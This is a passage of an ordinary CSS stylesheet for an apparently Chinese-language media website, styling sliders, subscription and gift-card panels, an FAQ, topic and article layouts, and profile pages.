    .story-tab .map-center .flag3 {
      top: 14.5%;
      left: 52%; }
    .story-tab .map-center .flag4 {
      top: 30.5%;
      left: 49%; }
    .story-tab .map-center .flag5 {
      top: 47%;
      left: 11%; }
    .story-tab .map-center .flag6 {
      top: 75%;
      left: 32%; }
    .story-tab .map-center .flag7 {
      top: 84%;
      left: 31%; }
    .story-tab .map-center .flag8 {
      top: 96%;
      left: 56%; }
    .story-tab .map-center .flag9 {
      top: 56%;
      left: 79%;
      width: 5.8%; }
    .story-tab .map-center .flag10 {
      top: 73%;
      left: 66%; }
  .story-tab .map-sec2 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec2 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec2 > div:first-child {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec2 {
        width: 33.1%; } }
  .story-tab .tab3-slider.slider1 {
    margin-bottom: 30px; }
  .story-tab .tab3-slider .item {
    position: relative;
    width: 400px;
    background: #fff;
    padding: 15px;
    margin-right: 30px; }
    .story-tab .tab3-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab3-slider .item:hover:before {
      background: #fff; }
    .story-tab .tab3-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab3-slider .item img {
      display: block; }
  .story-tab .tab3-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .story-tab .tab3-slider .item-des {
    font-size: 16px;
    font-family: 'Seaweed Script','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-top: 5px; }
  .story-tab .tab4-slider {
    display: flex;
    max-width: 1480px;
    align-items: flex-start;
    padding: 0 20px;
    margin: 0 auto; }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 23px; }
    .story-tab .tab4-slider .item {
      position: relative;
      display: inline-block;
      cursor: pointer; }
      @media (min-width: 768px) {
        .story-tab .tab4-slider .item {
          align-self: flex-end; } }
      .story-tab .tab4-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab4-slider .item.active:before {
        background: rgba(0, 0, 0, 0); }
      .story-tab .tab4-slider .item.active .text-wrapper {
        opacity: 1; }
      .story-tab .tab4-slider .item.active img {
        filter: initial; }
      .story-tab .tab4-slider .item img {
        display: block;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        filter: grayscale(1); }
    .story-tab .tab4-slider .text-wrapper {
      display: block;
      width: 100%;
      color: #fff;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      opacity: 0;
      text-align: center;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-top: 2px; }
      @media (min-width: 1024px) {
        .story-tab .tab4-slider .text-wrapper {
          white-space: nowrap; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      .story-tab .tab4-slider .item-title {
        white-space: nowrap; } }
    .story-tab .tab4-slider .item-des {
      font-size: 16px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .story-tab .tab4-slider .item-des {
          min-height: 3.2em; } }
  .story-tab .tab5-slider.slider1 {
    margin-bottom: 10px; }
  .story-tab .tab5-slider .item {
    position: relative;
    width: 480px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 30px; }
    .story-tab .tab5-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab5-slider .item:hover:before {
      background: rgba(0, 0, 0, 0.6); }
    .story-tab .tab5-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab5-slider .item img {
      display: block;
      width: 100%;
      height: 320px;
      object-fit: cover; }
  .story-tab .tab5-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    color: #fff;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    padding: 0 1em; }
  .story-tab .tab5-slider .item-title {
    margin-bottom: 8px; }
  .story-tab .tab5-slider .item-des {
    font-size: 16px; }
  .story-tab .tab6-slider .item {
    width: 585px; }
    .story-tab .tab6-slider .item img {
      display: block;
      width: 100%; }

.subs-payment {
  text-align: center;
  margin-bottom: 80px; }
  .subs-payment .sec-title {
    margin-bottom: 23px; }
  .subs-payment .payment-subs {
    width: 100vw;
    transform: translateX(-50%);
    padding-top: 64px;
    margin-bottom: 60px;
    margin-left: 50%; }
  .subs-payment .sub-title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 23px; }

.gift-card {
  text-align: center;
  margin-bottom: 40px; }
  .gift-card .sec-title {
    color: #000;
    font-size: 30px;
    font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-bottom: 60px; }
  .gift-card p {
    font-size: 18px;
    margin-bottom: 40px; }
  .gift-card .card-wrapper {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 5.1% 115px;
    margin: 0 auto; }
    .gift-card .card-wrapper .card {
      display: inline-block;
      width: 392px;
      border-radius: 15px;
      text-align: left;
      vertical-align: top;
      padding: 22px 33px 0 5.1%; }
      .gift-card .card-wrapper .card .title {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        border-radius: 25px;
        padding: 2px 13px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card p {
        float: right;
        color: #707070;
        font-size: 18px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card .price {
        line-height: 0.8em;
        font-size: 80px;
        font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
        font-weight: 300; }
        .gift-card .card-wrapper .card .price small {
          font-size: 14px;
          font-weight: 300;
          white-space: nowrap;
          margin-left: 3px; }
      .gift-card .card-wrapper .card.season {
        background: url(../images/gift-card1.png) no-repeat;
        -o-background-size: 253px;
        background-size: 253px;
        background-position: bottom right 19px;
        background-color: #EEEBE5;
        margin-right: 48px; }
        .gift-card .card-wrapper .card.season .title {
          background: #1E5F98; }
        @media (max-width: 950px) and (min-width: 920px) {
          .gift-card .card-wrapper .card.season {
            margin-right: calc(100% - 790px); } }
      .gift-card .card-wrapper .card.year {
        background: url(../images/gift-card2.png) no-repeat;
        -o-background-size: 166px;
        background-size: 166px;
        background-position: bottom right 29px;
        background-color: #EEEBE5; }
        .gift-card .card-wrapper .card.year .title {
          background: #00895D; }
  .gift-card .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 18px;
    margin-top: 40px; }

.subs-group {
  width: 100vw;
  background: #00895d;
  background: -moz-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: linear-gradient(to bottom, #00895d 0%, #ffffff 25%, #ffffff 48%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding: 265px 28px 0;
  margin-left: 50%;
  margin-bottom: 120px; }
  .subs-group .subs-group-inner {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 0 75px;
    margin: 0 auto; }
  .subs-group .subs-group-title {
    line-height: 1.4em;
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 80px; }
  .subs-group .flex {
    display: flex;
    justify-content: space-between; }
  .subs-group .box {
    width: 48%;
    background: #EEEBE5;
    border-radius: 10px;
    text-align: center;
    padding: 36px 10px; }
    .subs-group .box.center {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      padding-top: 50px; }
      .subs-group .box.center .label {
        margin-bottom: 0; }
    .subs-group .box .label {
      display: inline-block;
      min-width: 10.5em;
      font-size: 20px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      padding: 4px 0 5px;
      margin-bottom: 14px; }
    .subs-group .box .price {
      display: inline-block;
      line-height: 0.8em;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 300;
      text-align: center; }
      .subs-group .box .price small {
        font-size: 20px;
        font-weight: 300;
        margin-left: 3px; }
        .subs-group .box .price small.first {
          margin: 0 3px 0 0; }
      .subs-group .box .price span {
        display: block;
        line-height: 1.4em;
        font-size: 18px;
        font-weight: 400;
        margin-bottom: 10px; }
        .subs-group .box .price span span {
          display: inline;
          font-size: 12px; }
      .subs-group .box .price > span:after {
        content: '';
        display: block;
        width: 9rem;
        height: 1px;
        background: #000;
        margin: -0.7em auto 1.2em; }
    .subs-group .box p {
      width: 58%;
      line-height: 1.6em;
      color: #818181;
      font-size: 14px;
      margin: 0 auto; }
    .subs-group .box .des {
      line-height: 1.6em;
      font-size: 18px; }
    .subs-group .box .save-icon {
      float: right;
      width: 76px;
      height: 76px;
      margin: -40px 0 0 -106px; }
  .subs-group .contact {
    text-align: center; }
    .subs-group .contact img {
      display: inline-block;
      width: 146px;
      vertical-align: middle;
      margin-right: 7.4%; }
    .subs-group .contact .text {
      display: inline-block;
      max-width: calc(92% - 146px);
      vertical-align: middle; }
    .subs-group .contact .title {
      color: #A783D6;
      font-size: 30px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      text-align: left;
      margin-bottom: 26px; }
    .subs-group .contact .des {
      line-height: 1.7em;
      font-size: 18px;
      text-align: left; }

.faq {
  max-width: 1051px;
  padding: 80px 28px 40px;
  margin: 0 auto 110px; }
  .faq .title {
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px; }

.toggle-list {
  margin-bottom: 28px; }
  .toggle-list .toggle-title {
    font-size: 20px;
    background: url(../images/plus.png) no-repeat;
    -o-background-size: 30px;
    background-size: 30px;
    background-position: center right 30px;
    border: #00895D solid 1px;
    cursor: pointer;
    padding: 23px 85px 25px 29px; }
    .toggle-list .toggle-title.active {
      background-image: url(../images/minus.png); }
  .toggle-list .toggle-content {
    display: none;
    width: 90.5%;
    line-height: 1.7em;
    font-size: 18px;
    padding: 16px 0 0;
    margin: 0 auto 32px; }
    .toggle-list .toggle-content a {
      color: #00895D; }

.subs-top {
  display: none;
  position: fixed;
  bottom: 40px;
  left: 50%;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  background: #E9482D;
  border: #fff solid 1.5px;
  border-radius: 25px;
  cursor: pointer;
  transform: translateX(-50%);
  padding: 9px 46px 11px; }

.page-link {
  position: relative;
  display: flex;
  max-width: 1036px;
  width: calc(100% - 56px);
  color: #000;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  border-bottom: #00895D solid 1px;
  letter-spacing: 1px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 85px 0 65px;
  margin: 0 auto 0 50%; }
  .page-link > div {
    width: 50%;
    padding: 6px 0; }
    .page-link > div:first-child {
      border-right: #707070 solid 1px; }
    .page-link > div.active a {
      color: #00895D;
      border-bottom-color: #00895D; }
    .page-link > div a {
      border-bottom: transparent solid 1px;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding-bottom: 3px; }
    .page-link > div a:hover {
      color: #00895D;
      border-bottom: #00895D solid 1px; }

.activity-page-inner {
  max-width: 1092px;
  padding: 22px 28px 120px;
  margin: 0 auto; }
  .activity-page-inner .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    border-bottom: #00895D solid 1px;
    padding-bottom: 15px;
    padding-top: 50px;
    margin-bottom: 21px; }
    .activity-page-inner .sec-title .des {
      width: 39%;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      text-align: center;
      margin: 25px auto 30px; }

.theme-list-wrapper .theme-list {
  display: inline-block;
  width: 49%;
  vertical-align: top;
  margin-right: calc(2% - 6px);
  margin-bottom: 82px; }
  .theme-list-wrapper .theme-list:nth-child(even) {
    margin-right: 0; }
.theme-list-wrapper .list .title {
  line-height: 1.43em;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
.theme-list-wrapper .list .date {
  color: #707070; }
.theme-list-wrapper .list .amount {
  color: #707070;
  font-size: 16px; }
.theme-list-wrapper .list .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 18.8%; }
  .theme-list-wrapper .list .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.theme-list-wrapper .list a {
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s; }
  .theme-list-wrapper .list a:hover {
    color: #00895D; }
    .theme-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
.theme-list-wrapper .list.main {
  border-bottom: #00895D solid 2px;
  padding-bottom: 16px;
  margin-bottom: 25px; }
  .theme-list-wrapper .list.main .title {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.8px;
    margin-bottom: 5px; }
  .theme-list-wrapper .list.main .date {
    font-size: 16px;
    margin-bottom: 8px; }
  .theme-list-wrapper .list.main .img-wrapper {
    padding-top: 53%;
    margin-bottom: 5px; }
.theme-list-wrapper .list:not(.main) {
  margin-bottom: 34px; }
  .theme-list-wrapper .list:not(.main) .title {
    height: 4.29em;
    font-size: 18px;
    font-weight: 400;
    overflow: hidden;
    margin-bottom: 4px; }
  .theme-list-wrapper .list:not(.main) .date {
    font-size: 12px; }
  .theme-list-wrapper .list:not(.main) .img-wrapper {
    display: inline-block;
    width: 30.9%;
    vertical-align: top;
    margin-right: calc(3.9% - 6px); }
  .theme-list-wrapper .list:not(.main) .text-wrapper {
    display: inline-block;
    width: 65.2%;
    vertical-align: top; }
.theme-list-wrapper .status {
  display: inline-block;
  color: #fff;
  font-size: 13px;
  vertical-align: middle;
  border-radius: 12px;
  padding: 2px 9px;
  margin-right: 15px; }
  .theme-list-wrapper .status.coming {
    background: #00895D; }
  .theme-list-wrapper .status.in-progress {
    background: #FF574A; }
  .theme-list-wrapper .status.ending {
    background: #C3A53A; }
.theme-list-wrapper.event .theme-list {
  margin-bottom: 47px; }
.theme-list-wrapper.event .list.main {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0; }
  .theme-list-wrapper.event .list.main .title {
    margin-bottom: 10px; }
  .theme-list-wrapper.event .list.main .date {
    font-size: 12px; }

.video-list-wrapper .list {
  display: inline-block;
  width: 32.5%;
  vertical-align: top;
  margin-right: calc(1.25% - 5px);
  margin-bottom: 65px; }
  .video-list-wrapper .list:nth-child(3n) {
    margin-right: 0; }
  .video-list-wrapper .list a:hover .title {
    color: #00895D; }
  .video-list-wrapper .list a:hover .img-wrapper {
    opacity: 0.7; }
.video-list-wrapper .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 56%;
  margin-bottom: 10px; }
  .video-list-wrapper .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.video-list-wrapper .title {
  line-height: 1.4em;
  font-size: 18px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }

.video-content {
  max-width: 953px;
  width: 91%;
  padding: 70px 5.8% 50px; }
  .video-content .title {
    line-height: 1.5em;
    font-size: 36px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 27px; }
  .video-content .des {
    line-height: 1.7em;
    font-size: 18px;
    margin-bottom: 22px; }
  .video-content .iframe-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 55.6%;
    margin-bottom: 52px; }
    .video-content .iframe-wrapper iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
  .video-content iframe {
    max-width: 100%;
    opacity: 0;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .video-content .btn-wrapper {
    text-align: center; }
  .video-content .btn-round {
    display: inline-block;
    letter-spacing: 0.8px; }

.topic-page {
  padding-top: 54px;
  padding-bottom: 130px; }
  .topic-page .sec-title {
    margin-bottom: 55px; }

.topic-list-wrapper {
  border-top: #00895D solid 1px;
  margin-bottom: 55px; }
  .topic-list-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .topic-list-wrapper .list {
    float: left;
    position: relative;
    width: 50%;
    overflow: hidden; }
    .topic-list-wrapper .list:hover .text-wrapper {
      bottom: 0; }
  .topic-list-wrapper .img-wrapper {
    position: relative;
    height: 0;
    padding-top: 57.2%; }
    .topic-list-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-list-wrapper .text-wrapper {
    position: absolute;
    bottom: -50%;
    left: 0;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    transition: bottom 0.3s;
    -ms-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
    -webkit-transition: bottom 0.3s;
    padding: 13px 4.1% 16px 3.3%; }
    .topic-list-wrapper .text-wrapper > div:first-child {
      display: inline-block;
      width: calc(100% - 200px);
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper > div.more {
      display: inline-block;
      width: 195px;
      height: 40px;
      line-height: 40px;
      font-size: 20px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-align: right;
      vertical-align: middle;
      letter-spacing: 0.6px;
      padding-right: 52px; }
    .topic-list-wrapper .text-wrapper .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .des {
      height: 3.4em;
      line-height: 1.7em;
      font-size: 14px;
      overflow: hidden;
      letter-spacing: 0.6px;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .amount {
      display: inline-block;
      font-size: 14px;
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper .lock {
      display: inline-block;
      width: 10px;
      vertical-align: middle;
      margin-left: 4px; }

.topic-article-page {
  max-width: 1920px;
  margin: 0 auto; }
  .topic-article-page .breadcrumbs {
    padding-left: 16px;
    margin-bottom: 55px; }

.topic-article-top {
  position: relative; }
  .topic-article-top .bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 640px; }
  .topic-article-top .inner {
    max-width: 1035px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    padding: 33px 0 80px;
    margin: 0 auto; }
  .topic-article-top .title {
    max-width: 741px;
    line-height: 1.5em;
    font-size: 36px;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 4px; }
  .topic-article-top .sub-title {
    max-width: 741px;
    line-height: 1.7em;
    color: #707070;
    font-size: 18px;
    font-weight: 400;
    padding: 0 28px;
    margin: 0 auto 30px; }
  .topic-article-top .cover {
    margin-bottom: 52px; }
  .topic-article-top .content {
    max-width: 740px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 16px;
    font-weight: 400;
    text-align: justify;
    letter-spacing: 0.3px;
    padding: 0 28px;
    margin: 0 auto 80px; }
  .topic-article-top .media {
    text-align: center; }
    .topic-article-top .media li {
      display: inline-block;
      width: 40px;
      height: 40px;
      background-size: 40px;
      background-repeat: no-repeat;
      background-position: center;
      margin: 0 4px; }
      .topic-article-top .media li.twitter {
        background-image: url(../images/twitter-btn.png); }
      .topic-article-top .media li.fb {
        background-image: url(../images/fb-btn.png); }
      .topic-article-top .media li.line {
        background-image: url(../images/line-btn.png); }
      .topic-article-top .media li a {
        display: block;
        width: 100%;
        height: 100%; }

[class^="topic-article-wrapper-"] {
  max-width: 1091px;
  padding: 0 28px 23px;
  margin: 0 auto; }
  [class^="topic-article-wrapper-"] .sec-title {
    border-bottom: #00895D solid 1px;
    padding-bottom: 23px;
    margin-bottom: 75px; }
  [class^="topic-article-wrapper-"] .list {
    max-width: 900px;
    width: 87.6%;
    word-break: break-word;
    margin: 0 auto 70px; }
    [class^="topic-article-wrapper-"] .list a:hover .title {
      color: #00895D; }
  [class^="topic-article-wrapper-"] .img-wrapper {
    display: inline-block;
    width: 44.3%;
    vertical-align: middle; }
  [class^="topic-article-wrapper-"] .text-wrapper {
    display: inline-block;
    width: calc(55.7% - 5px);
    vertical-align: middle;
    padding: 0 30px; }
  [class^="topic-article-wrapper-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 30px; }
  [class^="topic-article-wrapper-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px;
    letter-spacing: 0.5px;
    margin-bottom: 55px; }
  [class^="topic-article-wrapper-"] .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    color: #00895D;
    font-size: 20px;
    letter-spacing: 1.5px; }
    [class^="topic-article-wrapper-"] .more a {
      display: block;
      height: 100%;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-decoration: none;
      padding-right: 50px; }

[class^="topic-img-box-"] {
  display: flex;
  max-width: 1920px;
  margin: 0 auto; }
  [class^="topic-img-box-"] .img-wrapper {
    width: 50%; }
    [class^="topic-img-box-"] .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  [class^="topic-img-box-"] .text-wrapper {
    display: flex;
    width: 50%;
    background: #EEECE5;
    align-items: center;
    padding-top: 20px;
    padding-bottom: 20px; }
    [class^="topic-img-box-"] .text-wrapper > div {
      display: inline-block;
      width: 67.3%; }
      [class^="topic-img-box-"] .text-wrapper > div:after {
        content: '';
        display: block;
        width: 30%;
        height: 1px;
        background: #00895D;
        margin-top: 90px; }
    [class^="topic-img-box-"] .text-wrapper a {
      text-decoration: none; }
      [class^="topic-img-box-"] .text-wrapper a:hover .title {
        color: #00895D; }
  [class^="topic-img-box-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 25px; }
  [class^="topic-img-box-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px; }

.topic-img-box-left .text-wrapper {
  padding-left: 5.9%; }
  .topic-img-box-left .text-wrapper > div:after {
    margin-left: auto;
    margin-right: 0; }

.topic-img-box-right .text-wrapper {
  justify-content: flex-end;
  padding-right: 5.9%; }

.quote-wrapper {
  position: relative;
  max-width: 860px;
  margin: 0 auto 105px; }
  .quote-wrapper img {
    display: block;
    width: 100%; }
  .quote-wrapper .text-wrapper {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 61.4%;
    line-height: 1.8em;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    letter-spacing: 0.6px;
    padding: 35px 6.5% 35px 5.5%; }
    .quote-wrapper .text-wrapper .name {
      font-size: 16px;
      font-weight: 300;
      text-align: right;
      margin-top: 8px; }

.topic-author {
  width: calc(100% - 56px);
  max-width: 860px;
  background: #EEECE5;
  border-radius: 10px;
  padding: 72px 9.5% 72px 6%;
  margin: 0 auto 110px; }
  .topic-author .img-wrapper {
    position: relative;
    display: inline-block;
    width: 24%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 24%;
    margin-right: 7.7%; }
    .topic-author .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-author .text-wrapper {
    display: inline-block;
    width: calc(68.3% - 6px);
    line-height: 1.7em;
    color: #3D4043;
    font-size: 16px;
    vertical-align: top; }
    .topic-author .text-wrapper .title {
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin-bottom: 19px; }

.more-topic .sec-title {
  color: #000;
  font-size: 20px;
  font-family: 'Noto Sans TC';
  font-weight: 400;
  margin-bottom: 40px; }
.more-topic .topic-list-wrapper {
  border-top: 0;
  margin-bottom: 0; }

.profile-page {
  max-width: 916px;
  padding: 100px 28px 200px;
  margin: 0 auto; }
  .profile-page:after {
    content: '';
    display: block;
    clear: both; }
  .profile-page .article-list-wrapper .list {
    position: relative; }
    .profile-page .article-list-wrapper .list .title {
      font-size: 16px;
      font-weight: 400; }
    .profile-page .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }
  .profile-page .article-list-wrapper .lock {
    position: absolute;
    top: 11px;
    left: 11px;
    z-index: 1;
    width: 25px;
    height: 25px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    overflow: hidden; }
  .profile-page .empty {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.43);
    background: #EEECE5;
    text-align: center;
    border-radius: 4px;
    padding: 156px 28px 206px; }

.profile-info {
  text-align: center;
  margin-bottom: 60px; }
  .profile-info .img-wrapper {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 9px; }
  .profile-info .name {
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .profile-info .name .date {
      display: block;
      color: #707070;
      font-size: 13px;
      font-family: 'Noto Sans TC';
      margin-top: 3px; }

.profile-tab {
  max-width: 684px;
  margin: 0 auto 70px; }
  .profile-tab:after {
    content: '';
    display: block;
    clear: both; }
  .profile-tab > div {
    float: left;
    width: 50%;
    font-size: 20px;
    font-weight: 400;
    text-align: center; }
    .profile-tab > div a {
      display: block;
      border-bottom: #EEECE5 solid 1px;
      padding-bottom: 19px; }
      .profile-tab > div a.active {
        border-bottom-color: #00895D; }

.profile-content {
  max-width: 684px;
  margin: 0 auto; }
  .profile-content .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    margin-bottom: 40px; }
  .profile-content .edit {
    float: right;
    color: #929292;
    font-size: 16px;
    text-decoration: underline;
    margin-top: -65px; }
  .profile-content .profile-des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300;
    margin-bottom: 58px; }
  @media (min-width: 768px) {
    .profile-content .fav-wrapper .list {
      width: 21.7%;
      margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; } }

.column-author-page {
  padding-bottom: 110px; }
  .column-author-page .author-carousel .list {
    border-bottom-color: #00895D; }

.author-list {
  max-width: 1091px;
  padding: 0 60px 40px;
